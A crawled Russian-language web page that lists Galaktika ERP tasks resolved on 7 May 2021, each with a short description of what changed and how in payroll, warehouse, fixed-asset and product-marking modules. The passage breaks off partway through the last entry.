

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/galtask/date/2021-05-07.html
body_size: 22098
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Задачи ЕРП Галактика решенные на дату 2021-05-07</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="На дату 07.05.2021 в КИС Галактика были решены 44задачи" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><div  class="row" ><div class="col-sm">[2021-04-23] <a href="/galtask/date/2021-04-23.html" >Задачи 63</a> / <a href="/galcomp/date/2021-04-23.html">Компоненты 53</a></div><div class="col-sm">[2021-05-07] <a href="/galtask/date/2021-05-07.html" >Задачи 44</a> / <a href="/galcomp/date/2021-05-07.html">Компоненты 41</a></div><div class="col-sm">[2021-05-19] <a href="/galtask/date/2021-05-19.html" >Задачи 10</a> / <a href="/galcomp/date/2021-05-19.html">Компоненты 6</a></div></div></div><br/><div class="container-fluid" ><h2>Задачи ЕРП Галактика решенные на дату 2021-05-07</h2><div class="row"><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-2711.html">ERP-2711</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Удаление результатов дооценки, проведенной пользователем
другой группы</div><div><h5>Описание :</h5>Складской учет \ Операции \ Дооценка \ проведение дооценки</div><div><h5>Что измененно :</h5> Система удаляет все результаты дооценки, проводимые другими<br>пользователями, к которым текущий пользователь не имеет доступа. <br></div><div><h5>Как измененно :</h5> Удаляются дооценки к которым у пользователя есть доступ. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-4605.html">ERP-4605</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>В приложении 4 к ТТН название ЮЛ выводится в ФЛ</div><div><h5>Описание :</h5>Галактика ERP \ Управление сбытом\Документы\Накладные на отпуск</div><div><h5>Что измененно :</h5> Печатная форма RTF "Приложение 4" <br></div><div><h5>Как измененно :</h5> Изменено заполнение разделов 1 и 2 - учитывается тип<br>контрагента. Добавлен раздел 1а. Изменены подписи в разделах. Добавлены поля в<br>раздел 6 <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-4857.html">ERP-4857</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Контроллинг, формирование КД</div><div><h5>Описание :</h5>Контроллинг / Операции / Формирование проводок / Формирование
калькуляционных документов</div><div><h5>Что измененно :</h5> Ускорен процесс формирования калькуляционных документов. <br></div><div><h5>Как измененно :</h5> Выполнено ускорение процесса формирования калькуляционных<br>документов за счет изменения принципа кеширования данных, касающихся обработки<br>аналитик сумм поставщиков и приемников. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-4919.html">ERP-4919</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Платформа ORA. Отчет об удержанных суммах алиментов</div><div><h5>Описание :</h5>Расчет заработной платы - Отчеты</div><div><h5>Что измененно :</h5> Расчет заработной платы - Отчеты. Если в результатах расчета в<br>удержании (алиментов) не проставлен вид оплаты, то в отчете об удержанных<br>суммах алиментов этих сумм нет. <br></div><div><h5>Как измененно :</h5> Расчет заработной платы - Отчеты. Вывод отчета исправлен. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5013.html">ERP-5013</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Расчет Алиментов по отработанным часам, а не дням.</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ ЗП \ Операции \ Расчет зарплаты \
Расчет Алиментов</div><div><h5>Что измененно :</h5> Формировать расшифровку расчета алиментов и ил для алиментов и<br>ил, которые были пересчитаны пропорционально рабочим часам. <br></div><div><h5>Как измененно :</h5> Расшифровка расчета алиментов и ил формируется для алиментов и<br>ил, которые были пересчитаны пропорционально рабочим часам. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5327.html">ERP-5327</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Реестр сведений, необходимых для назначения и выплаты
пособий по временной нетрудоспособности, по беременности и родам,
единовременного пособия женщинам, вставшим на учет в медицинских организациях в
ранние сроки беременности 2021</div><div><h5>Описание :</h5>ЗП - Операции - Больничные - Реестры и заявления ФСС</div><div><h5>Что измененно :</h5> Приложение 15. Реестр сведений, необходимых для назначения и<br>выплаты пособий по временной нетрудоспособности, по беременности и родам,<br>единовременного пособия женщинам, вставшим на учет в медицинских организациях в<br>ранние сроки беременности 2021 <br></div><div><h5>Как измененно :</h5> Отчет 'Реестр сведений по временной нетрудоспособности, по<br>беременности и родам и др (от 24 ноября 2017)' заменен формой 'Реестр сведений<br>по временной нетрудоспособности, по беременности и родам и др (Приложение 15 к<br>Приказу ФСС РФ 04.02.2021 № 26)'. В новой форме есть следующие отличия от<br>предыдущей: - изменена шапка; - подкорректированы заголовки граф; - добавлены<br>графы 48-51, которые заполняются прочерком; - изменено разнесение информации по<br>листам. Также теперь, если открыть "Заработная плата - Операции -<br>Единовременные пособия - Реестры и заявления на возмещение для ФСС" при выборе<br>вкладки 'В ранние сроки берем', если запустить по Ctrl+P или локальное меню<br>"Печать" или иконка "печать документов" на панели инструментов, работает отчет<br>в формате Excel. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5328.html">ERP-5328</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Реестр сведений, необходимых для назначения и выплаты
единовременного пособия при рождении ребенка 2021</div><div><h5>Описание :</h5>ЗП - Операции - Единовременные пособия - Реестры и заявления ФСС</div><div><h5>Что измененно :</h5> Чиновники ФСС разработали новые формы документов для выплаты<br>больничных и детских пособий в связи с переходом на прямые выплаты. По новой<br>форме придется подавать Реестр сведений, необходимых для назначения и выплаты<br>единовременного пособия при рождении ребенка - Приложение 17 к Приказу ФСС РФ<br>от 04.02.2021 <br></div><div><h5>Как измененно :</h5> Реализована печатная форма Реестра сведений , необходимых для<br>назначения и выплаты единовременного пособия при рождении ребенка - Приложение<br>17 к Приказу ФСС РФ №26 от 04.02.2021 <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5329.html">ERP-5329</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Реестр сведений, необходимых для назначения и выплаты
ежемесячного пособия по уходу за ребенком 2021</div><div><h5>Описание :</h5>ЗП - Операции - Ежемесячные пособия - Реестры и сведения ФСС</div><div><h5>Что измененно :</h5> Чиновники ФСС разработали новые формы документов для выплаты<br>больничных и детских пособий в связи с переходом на прямые выплаты. По новой<br>форме придется подавать Реестр сведений, необходимых для назначения и выплаты<br>ежемесячного пособия по уходу за ребенком - Приложение 19 к Приказу ФСС РФ №26<br>от 04.02.2021 <br></div><div><h5>Как измененно :</h5> Реализована печатная форма Реестра сведений , необходимых для<br>назначения и выплаты ежемесячного пособия по уходу за ребенком - Приложение 19<br>к Приказу ФСС РФ № 26 от 04.02.2021 <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5382.html">ERP-5382</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>ЗП. В разовых начислениях закрыть поля "ФИО ребенка" для ВО
с кодом дохода отличных от 2762</div><div><h5>Описание :</h5>Галактика ERP \ Персонал \ Заработная плата | Операции |
Начисления и выплаты | Расчет</div><div><h5>Что измененно :</h5> В интерфейсах «Межрасчетные выплаты» (Заработная плата \<br>Операции \ Начисления и выплаты \ Расчет), «Постоянные выплаты» (Заработная<br>плата \ Документы \ Постоянные доплаты) и «Ввод/редактирование предварительного<br>начисления» (Заработная плата \ Операции \ Расчет заработной платы \<br>Предварительный просмотр) изменены условия отображения полей «ФИО ребенка» и<br>«Дата вычета»\«Дата рождения ребенка». <br></div><div><h5>Как измененно :</h5> В интерфейсах «Межрасчетные выплаты», «Постоянные выплаты»,<br>«Ввод/редактирование предварительного начисления» поля «ФИО ребенка» и «Дата<br>вычета» отображаются и доступны для заполнения для Видов оплат к которым в<br>классификаторе Виды оплат и скидок привязан Вид дохода, имеющий Вычет с<br>пользовательским кодом 508. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5547.html">ERP-5547</a></h4></div><div>2021-05-07 23:02:07</div><div></div><div><h5>Краткое описание :</h5>Маркировка. Перемещение КМ НВП- накладная на отпуск</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ Накладные на отпуск</div><div><h5>Что измененно :</h5> 1.Была возможность добавить в проведенную накладную новый код.<br>2.Не корректно заполняется SpCardSN.KM при выборе из складских остатков.<br>3.Добавить поля по работе с кодом маркировки в объекты для Java Script для<br>таблиц CardSn SpCardSN. <br></div><div><h5>Как измененно :</h5> 1. Заблокировано изменение серийных номеров в проведенном<br>документе. Теперь дополнительно анализируется KatSopr.Dopr. Права на<br>редактирования серийных определяются в коде и не зависимы от любых других<br>настроек. Изменение серийных номеров после формирования ордеров допустимо<br>только в ордере. 2. Исправлено заполнение поля SpCardSN.KM при выборе из<br>складских остатков. Для исправления старых записей следует запустить<br>L_SerialN::SerialCheck Сделать это можно через "сервис"- "Утилиты"- "Запуск<br>внешнего интерфейса" или в модуле "Настройка" - "Администрирование" - "Проверка<br>целостности таблиц" - "Проверка серийных номеров/ кодов маркировки" (новый<br>пункт меню). 3. Добавлены поля по работе с кодом маркировки в объекты для Java<br>Script. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5550.html">ERP-5550</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Маркировка. Сопоставление КМ в галактике и в ЧЗ</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ Маркировка МЦ "Честный знак"
\Обмен с сервисом</div><div><h5>Что измененно :</h5> Отчеты по получению КМ из ЧЗ( методы "Метод получения краткой<br>информации о списке КИ по заданному фильтру" и "Метод получения подробной<br>информации о списке КИ по заданному фильтру" в "Обмен с сервисом"). Необходимо<br>добавить столбец в конце. В этот столбец заносить статус КМ из таблицы Cardsn,<br>который хранится в галактике и равен КМ из ЧЗ. <br></div><div><h5>Как измененно :</h5> Добавлен столбец StatusSys <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5562.html">ERP-5562</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Маркировка. Хранение КМ в Галактике</div><div><h5>Описание :</h5>Управление сбытом \ Документы \ Маркировка МЦ "Честный знак"
\Обмен с сервисом</div><div><h5>Что измененно :</h5> Необходимо получение и хранение КМ из ЧЗ. Дать возможность<br>работать с ними. Пример использования: Создается новый заказ в ЧЗ, получается<br>менеджерами. Паралелльно, галактика синхронизирует каталоги КМ с ЧЗ, чтобы<br>свежезаказанные коды появились в галактике, и с ними можно было работать. Также<br>необходимо получение уже заказанных КМ, и хранение их в галактике, для<br>проведения сверок и прочих операций с товаром. <br></div><div><h5>Как измененно :</h5> Реализовано. Для автоматической загрузки разработан интерфейс<br>L_MCUMARK::KMMC_SHEDULER ( можно также запустить в ручном режиме через сервис -<br>утилиты - запуск внешнего интерфейса). Рекомендованные параметры (1,1,1,30) 1 -<br>автоматический режим 2 - битовая маска видов запускаемых синхронизаций. 1-<br>краткая информация 2-полная. В настоящий момент по "краткая" можно заполнить<br>больше данных(статус в СУЗ, группа, дата эмиссии). Кроме того "краткая"<br>содержит КИТУ, которых нет в "Полная". 3 - битовая маска режимов работы. 1 - 1<br>обновление в базе, 0 отчет (сохраняется в Out пользователя). 4 - количество<br>дней от текущей даты. Для создания новых карточек поиск МЦ идет по наименованию<br>МЦ. Добавлены настройки: 1. DOC.SERIALN.MARK.KAUSTATUSGISMT "Общие настройки<br>системы \ Маркировка товаров \ Аналитика "Статус кода в "Честном Знаке"" -<br>требуется создать пользовательскую аналитику и выбрать ее в этой настройке. При<br>выборе в настройке произойдет ее первичное заполнение(для обновления нужно<br>сбросить значение настройки и снова задать). 2. MCUMARK.REQUEST7.LIMIT "Общие<br>настройки системы \ Маркировка товаров \ Выполнение запросов \ 07. Метод<br>получения краткой информации о списке КИ по заданному фильтр \ Лимит записей в<br>одном запросе (до 10000)" 3. MCUMARK.REQUEST8.LIMIT "Общие настройки системы \<br>Маркировка товаров \ Выполнение запросов \ 08. Метод получения полной<br>информации о списке КИ по заданному фильтр \ Лимит записей в одном запросе (до<br>10000)" Также используется настройка: DOC.SERIALN.MARK.KAUPRODUCTGROUP "Общие<br>настройки системы \ Маркировка товаров \ Аналитика "Товарная группа в "Честном<br>Знаке"". В процессе работы создаются записи в "Обмен с сервисом" с номером<br>документа "AUTO". <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5573.html">ERP-5573</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Формирование пост удержания на разных платформах различное</div><div><h5>Описание :</h5>ЗП-Лицевые счета-Смежные данные-Постоянные удержания</div><div><h5>Что измененно :</h5> ЗП-Лицевые счета-Смежные данные-Постоянные удержания. На<br>платформе SQL и ORA при формировании ВУ 188 (исп листы) в поле По дням<br>заполняется автоматически "-". На платформе BTR заполняется "+" при аналогичных<br>условиях. <br></div><div><h5>Как измененно :</h5> ЗП-Лицевые счета-Смежные данные-Постоянные удержания. На всех<br>платформах заполняется "-" , если в настройке удержания стоит "не<br>пересчитывать", в иных случаях проставляется "+" <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5684.html">ERP-5684</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>Отчет "Состав заработной платы в разрезе начислений и
счетов" - неначисленные суммы попадают в начисления</div><div><h5>Описание :</h5>Галактика ERP | Персонал | Заработная плата | Отчеты | Отчеты в
разрезе бухгалтерских проводок | Состав заработной платы в разрезе начислений и
счетов</div><div><h5>Что измененно :</h5> Заработная плата / Отчеты / Отчеты в разрезе бухгалтерских<br>проводок / Cостав заработной платы в разрезе начислений и счетов <br></div><div><h5>Как измененно :</h5> Была устранена ошибка на платформе MS SQL, из-за которой в<br>параметрах отчета "Состав заработной платы в разрезе начислений и счетов", на<br>вкладке "Дополнительные параметры" не работал параметр "Не включать оплаты, по<br>которым не формируются проводки", поэтому суммы неначисленные попадали в<br>начисления. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5703.html">ERP-5703</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Изменение параметров по шаблону в ОС</div><div><h5>Описание :</h5>Учет ОС - Картотека - Ведение картотеки</div><div><h5>Что измененно :</h5> Убрать параметр "Амортизация" для шаблона изменяемых<br>параметров. <br></div><div><h5>Как измененно :</h5> Параметр удален из списка <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5726.html">ERP-5726</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>В расчетном листке удержание НДФЛ разбивается в зависимости
от параметра выбора начисления</div><div><h5>Описание :</h5>Галактика ERP | Персонал | Заработная плата | Операции | Расчет
зарплаты | Расчетные листки</div><div><h5>Что измененно :</h5> В РЛ изменена группировка удержаний по алиментам, дополнительно<br>учитывается ФИО поручителя. <br></div><div><h5>Как измененно :</h5> В РЛ, если выбран один из следующих параметров: - Суммирование<br>однотипных видов удержаний (с учетом месяца); - Суммирование однотипных видов<br>удержаний (без учета месяца); и в классификаторе помечены необходимы ВУ по<br>алиментам , то такие удержания по алиментам теперь группируются также по ФИО<br>получателя этих алиментов. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5731.html">ERP-5731</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>При увольнении меняется подразделение в доплатах временного
назначения</div><div><h5>Описание :</h5>Галактика ERP | Персонал | Заработная плата | Документы | Данные
из других модулей | Рабочая корзина</div><div><h5>Что измененно :</h5> Устранено изменение подразделения в постоянных доплатах, после<br>обработки сигналов рабочей корзины, когда сотрудник увольняется при нахождении<br>на временном переводе в другом подразделении. <br></div><div><h5>Как измененно :</h5> При увольнении (в момент утверждения приказа при создании<br>сигнала в рабочую корзину) менялось подразделение в доплатах временного<br>назначения на подразделение, которое указано в основном назначении. Исправлено.<br>Теперь подразделение берется из временного назначения. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5774.html">ERP-5774</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Необходимо реализовать свопинг данных во временные таблицы
базы данных</div><div><h5>Описание :</h5>Контроллинг=Операции=Калькулирование=Распределение затрат</div><div><h5>Что измененно :</h5> Если при распределении затрат адресное пространство, занимаемое<br>Галактикой достигнет 1.7 Гб будет задействован механизм сохранения сумм смет во<br>временные таблицы СУБД с дальнейшим запросом из временных таблиц только нужных<br>для распределения сумм смет. <br></div><div><h5>Как измененно :</h5> Если при распределении затрат адресное пространство, занимаемое<br>Галактикой достигнет 1.7 Гб будет задействован механизм сохранения сумм смет во<br>временные таблицы СУБД с дальнейшим запросом из временных таблиц только нужных<br>для распределения сумм смет. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5793.html">ERP-5793</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>быстродействие при формировании Декларации по налогу на
имущество</div><div><h5>Описание :</h5>Галактика ERP \ Финконтур \ Бухгалтерская отчетность \ Отчеты \
Электронная отчетность (РФ) \ Налоговая отчетность \ Декларация по налогу на
имущество</div><div><h5>Что измененно :</h5> Необходимо оптимизировать получение информации по карточек при<br>формировании декларации по налогу на имущество. <br></div><div><h5>Как измененно :</h5> Оптимизировано получение информации по карточкам ОС при<br>формировании декларации на имущество <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5795.html">ERP-5795</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>ПБУ 18/02 регистр разницы по остаточной стоимости</div><div><h5>Описание :</h5>Учет ОС \ Отчеты</div><div><h5>Что измененно :</h5> В отчетах по ОС нужна новая форма отчета. 1. Учет ОС - Отчеты -<br>Разность данных по амортизации по методам учета переименовать в "Разность<br>данных по методам учета" 2. Добавить новую форму Excel отчета по аналогии с<br>формой "Постоянная и временные разницы" - Постоянная и временные разницы по<br>остаточной стоимости, где вместо износа по БУ и НУ выводить соответствующую<br>остаточную стоимость на конец месяца. <br></div><div><h5>Как измененно :</h5> 1. Учет ОС - Отчеты - Разность данных по амортизации по методам<br>учета переименован в "Разность данных по методам учета" 2. Добавлена новая<br>форма Excel отчета (так же в формате Libre Office) по аналогии с формой<br>"Постоянная и временные разницы". Имя новой формы "Постоянная и временные<br>разницы по остаточной стоимости". В новой форме вместо износа по БУ и НУ,<br>выводится соответствующая остаточная стоимость на конец месяца. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5799.html">ERP-5799</a></h4></div><div>2021-05-07 23:02:07</div><div></div><div><h5>Краткое описание :</h5>Диадок. Добавить в интерфейс ДО признак работы по ЭДО</div><div><h5>Описание :</h5>Управление сбытом - Документы - Дидаок, Документы</div><div><h5>Что измененно :</h5> Необходимо в модуле сбыта в интерфейсе реестра документов<br>оснований на продажу и в шапке ДО вывести такой же признак, находится ли<br>контрагент в списке наших организаций ЭДО, как в накладных. То есть, в реестре<br>ДО это графа Д - там заполнять признак "Э", как в накладных. И добавить<br>отображение в шапке ДО графу ЭДО, где будет значение "возможен", если<br>контрагент из списка контрагентов diaorganization. <br></div><div><h5>Как измененно :</h5> Реализовано. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5825.html">ERP-5825</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Заполнение граф в М-7</div><div><h5>Описание :</h5>Складской учет \ Документы \ Акт о приемке материалов</div><div><h5>Что измененно :</h5> Изменен документ M_7P_RUS_DEI.rtf прототипа tovn_dei <br></div><div><h5>Как измененно :</h5> Добавлен вывод SpSopr.KolFact и SpSopr.Kol <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5833.html">ERP-5833</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Ограничить доступ к документам</div><div><h5>Описание :</h5>Управление сбытом \ Документы</div><div><h5>Что измененно :</h5> При отсутствии доступа пользователя к работе с маркированным<br>товаром предлагаю: MCUMARK.USEMCUMARK "Общие настройки системы \ Маркировка<br>товаров \ Работа с маркировкой ЧЕСТНЫЙ ЗНАК" - необходимо настройку делать<br>пользовательской в случае если пользователю не разрешено работать с<br>маркировкой, то в настройке необходимо поставить "нет" и скрыть некоторые<br>пункты: 1. Управление сбытом - Документы - Маркировка МЦ "Честный знак" (а то<br>при отсутствии свободной лицензии и в настройке =нет я смогла сформировать<br>запрос и т.п.) 2. Складской учет - Документы - Акт на перемаркировку (при<br>отсутствии лицензии могу зайти в акт (поля GTIN. причина - скрыты) но могу ж<br>что то и сделать) 3. Складской учет - Операции - Агрегирование кодов маркировки <br></div><div><h5>Как измененно :</h5> Реализовано. Тип настройки изменен на пользовательский. В<br>несколько интерфейсов добавлена проврка при старте на возможность использования<br>маркировки. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5843.html">ERP-5843</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Удаление записей о новых типов документов в katdoc</div><div><h5>Описание :</h5>Настройка - Администратор - Проверка реестра настроек</div><div><h5>Что измененно :</h5> Доработана процедура обновления классификатора документов <br></div><div><h5>Как измененно :</h5> 1. В протокол обновления настроек добавлен вывод информации из<br>процедуры обновления классификатора документов. 2. По умолчанию не происходит<br>откат классификатора документов к предыдущей версии, только вывод сообщения в<br>протокол. 3. В окно "Проверка целостности таблиц Настройки" добавлена опция<br>"вернуть классификатор документов к версии ХХХ", которая позволяет<br>принудительно откатить классификатор документов к предыдущей версии. Данная<br>опция доступна для выбора, только если версия в БД превышает текущую. 4. В<br>интерфейсе "Документы системы..." при запуске пункта локального меню "Обновить<br>каталог документов" если версия в БД превышает текущую, то выводится запрос<br>"Версия классификатора документов в базе данных (ХХХ) больше текущей (YYY).<br>Вернуть классификатор к версии YYY?". В случае утвердительного ответа на него,<br>запустится процесс отката к предыдущей версии. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5860.html">ERP-5860</a></h4></div><div>2021-05-07 23:02:09</div><div></div><div><h5>Краткое описание :</h5>Акт о неликвидах - ошибка в итогах, если спецификация акта
входит на одну страницу</div><div><h5>Описание :</h5>Складской учет / Документы / Акты о неликвидах</div><div><h5>Что измененно :</h5> Печатная форма акта о неликвидах <br></div><div><h5>Как измененно :</h5> Добавлена проверка количества страниц. Изменен вывод итогов для<br>документов, в которых спецификация акта входит на одну страницу <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-5861.html">ERP-5861</a></h4></div><div>2021-05-07 23:02:08</div><div></div><div><h5>Краткое описание :</h5>Докомпиляция FR-формы интерфейса BUHOTCHNAL_G2020</div><div><h5>Описание :</h5>Бухгалтерская отчетность > Отчеты > Электронная отчетность >
Электронная отчетность</div><div><h5>Что измененно :</h5> Добавлена возможность расширять поток данных DataStream в<br>интерфейсе “Бухгалтерская отчетность > Отчеты > Электронная отчетность ><br>Электронная отчетность > Бухгалтерская (финансовая) отчетность (0710099) (2020<br>г.)” <br></div><div><h5>Как измененно :</h5> Исправлена ошибка в программном коде, которая не позволяла<br>расширять поток данных DataStream в интерфейсе “Бухгалтерская отчетность ><br>Отчеты > Электронная отчетность > Электронная отчетность > Бухгалтерская<br>(финансовая) отчетность (0710099) (2020 г.)” <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-5862.html">ERP-5862</a></h4></div><div>2021-05-07 23:02:10</div><div></div><div><h5>Краткое описание :</h5>Сделать удобным для пользователя окно параметров сервисной
функции "Контроль выплаты зарплаты"</div><div><h5>Описание :</h5>Галактика ERP \ Зарплата \ Сервисные функции \ Контроль выплаты
